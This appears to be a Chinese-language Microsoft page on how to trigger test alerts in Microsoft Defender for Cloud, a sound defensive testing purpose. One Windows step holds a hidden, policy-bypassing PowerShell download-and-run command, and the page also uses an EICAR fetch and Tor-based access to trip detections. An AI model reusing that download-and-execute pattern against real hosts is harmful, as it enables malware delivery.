驗證 適用於雲端的 Microsoft Defender 中的警示
本文說明如何驗證系統是否已針對 適用於雲端的 Microsoft Defender 警示正確設定,以確保您可以有效地監視及回應安全性威脅。
什麼是安全性警示:
警示是 適用於雲端的 Defender 偵測資源威脅時所產生的通知。 系統會將警示排定優先順序並列出,並且一併提供迅速調查問題所需的資訊。 適用於雲端的 Defender 也提供補救攻擊的建議。
如需詳細資訊,請參閱適用於雲端的 Defender 中的安全性警示和管理和回應安全性警示。
必要條件
若要接收所有警示,您的機器和已連線的 Log Analytics 工作區必須位於相同的租用戶中。
產生範例安全性警示
如果您使用新的預覽警示體驗,如管理及回應適用於雲端的 Microsoft Defender 中的安全性警示中所述,則可以從 Azure 入口網站中的安全性警示頁面建立範例警示。
使用範例警示進行下列動作:
- 評估 Microsoft Defender 方案的價值和功能。
- 驗證您對安全性警示所做的任何設定(例如 SIEM 整合、工作流程自動化和電子郵件通知)。
如何建立範例警示:
- 身為具有 [訂用帳戶參與者] 角色的使用者,請從安全性警示頁面上的工具列中選取 [範例警示]。
- 選取訂用帳戶。
- 選取您想要查看警示的相關Microsoft Defender 方案。
- 選取 [建立範例警示]。
隨即會出現通知,讓您知道已建立範例警示:
幾分鐘后,警示會出現在安全性警示頁面上。 也會出現在您已設定接收適用於雲端的 Microsoft Defender 安全性警示 (連線的 SIEM、電子郵件通知等等) 的任何位置。
提示
警示適用於模擬資源。
模擬 Azure VM 上的警示 (Windows)
將 適用於端點的 Microsoft Defender 代理程式安裝在您的電腦上做為 Defender for Servers 整合的一部分之後,請遵循您想要成為警示受攻擊資源的機器中的這些步驟。
在裝置上開啟提升權限的命令列提示,然後執行指令碼:
移至 [開始] 並輸入
cmd。以滑鼠右鍵按兩下 [命令提示字元],然後選取 [以系統管理員身分執行]。
在提示字元中,複製並執行下列命令:
powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\test-MDATP-test\invoice.exe');Start-Process 'C:\test-MDATP-test\invoice.exe'。命令提示字元視窗會自動關閉。 如果成功,新的警示應該會在 10 分鐘內出現在適用於雲端的 Defender 警示刀鋒視窗中。
PowerShell 方塊中的訊息列應該會與此處呈現的方式類似:
或者,您可以使用 EICAR 測試字串來執行此測試:建立文字檔、貼上 EICAR 行,並將檔案儲存為電腦的本機磁碟驅動器。
注意
檢閱 Windows 的測試警示時,請確定您的適用於端點的 Defender 已啟用即時保護。 了解如何驗證此設定。
模擬 Azure VM 上的警示 (Linux)
適用於端點的 Microsoft Defender 代理程式安裝在您的計算機上做為 Defender for Servers 整合的一部分之後,請遵循您想要成為警示受攻擊資源的機器中的下列步驟:
- 開啟終端機視窗,複製並執行下列命令:
curl -O https://secure.eicar.org/eicar.com.txt - 命令提示字元視窗會自動關閉。 如果成功,新的警示應該會在 10 分鐘內出現在適用於雲端的 Defender 警示刀鋒視窗中。
注意
檢閱 Linux 的測試警示時,請確定您的適用於端點的 Defender 已啟用即時保護。 了解如何驗證此設定。
模擬 Kubernetes 上的警示
適用於容器的Defender會為您的叢集和基礎叢集節點提供安全性警示。 其可藉由監視控制平面 (API 伺服器) 和容器化工作負載來完成此作業。
您可以使用 Kubernetes 警示模擬工具來模擬控制平面和工作負載的警示。
深入瞭解如何使用 適用於容器的 Microsoft Defender 來保護您的 Kubernetes 節點和叢集。
模擬 App Service 的警示
您可以模擬在 App Service 上執行的資源的警示。
- 建立新的網站,並等候 24 小時,以向 適用於雲端的 Defender 註冊,或使用現有的網站。
- 建立網站之後,請使用下列 URL 加以存取:
- 警示會在大約 1 到 2 小時內產生。
模擬儲存體 ATP 的警示 (進階威脅防護)
瀏覽至已啟用適用於儲存體的 Azure Defender 的儲存體帳戶。
選取提要欄位中的 [容器] 索引標籤。
瀏覽至現有容器或建立新的容器。
將檔案上傳至該容器。 避免上傳可能包含敏感性資料的任何檔案。
以滑鼠右鍵選取上傳的檔案,然後選取 [產生 SAS]。
選取 [產生的 SAS 令牌和 URL] 按鈕(不需要變更任何選項)。
複製所產生的 SAS URL。
開啟 Tor 瀏覽器,您可以從這裡下載。
在 Tor 瀏覽器中,瀏覽至 SAS URL。 您現在應該會看到上傳的檔案,並且可加以下載。
測試 AppServices 警示
若要模擬應用程式服務 EICAR 警示:
- 移至 App Services 網站的 [Azure 入口網站] 刀鋒視窗,或使用與此網站相關聯的自定義 DNS 專案,尋找網站的 HTTP 端點。 (Azure App 服務 網站的預設 URL 端點具有 後綴
https://XXXXXXX.azurewebsites.net。 網站應該是現有的網站,而不是警示模擬之前建立的網站。 - 移至 App Services 網站的 [Azure 入口網站] 刀鋒視窗,或使用與此網站相關聯的自定義 DNS 專案,以尋找網站的 HTTP 端點。 (Azure App 服務 網站的預設 URL 端點具有 後綴
https://XXXXXXX.azurewebsites.net。 網站應該是現有的網站,而不是警示模擬之前建立的網站。 - 瀏覽至網站 URL 並新增下列固定尾碼:
/This_Will_Generate_ASC_Alert。 URL 看起來應該像這樣:https://XXXXXXX.azurewebsites.net/This_Will_Generate_ASC_Alert。 警示可能需要一些時間才能產生 (~1.5 小時)。
驗證 Azure Key Vault 威脅偵測
- 如果您尚未建立 金鑰保存庫,請務必建立一個。
- 建立 金鑰保存庫 和秘密之後,請移至具有因特網存取權的 VM 並下載 TOR Browser。
- 在您的 VM 上安裝 TOR 瀏覽器。
- 安裝之後,開啟您的一般瀏覽器、登入 Azure 入口網站,然後存取 [金鑰保存庫] 頁面。 選取反白顯示的 URL 並複製位址。
- 開啟 TOR 並貼上此 URL (您必須再次驗證才能存取 Azure 入口網站)。
- 存取之後,您也可以選取 左窗格中的 [秘密] 選項。
- 在 TOR 瀏覽器中,註銷 Azure 入口網站 並關閉瀏覽器。
- 經過一段時間之後,適用於 金鑰保存庫的 Defender 會觸發警示,其中包含此可疑活動的詳細資訊。
下一步
本文介紹警示驗證程序。 現在,您已熟悉此驗證,請探索下列文章:
- 在適用於雲端的 Microsoft Defender 中驗證 Azure Key Vault 威脅偵測
- 管理及回應 適用於雲端的 Microsoft Defender 中的安全性警示 - 瞭解如何管理警示,以及回應 適用於雲端的 Defender 中的安全性事件。
- 了解適用於雲端的 Microsoft Defender 中的安全性警示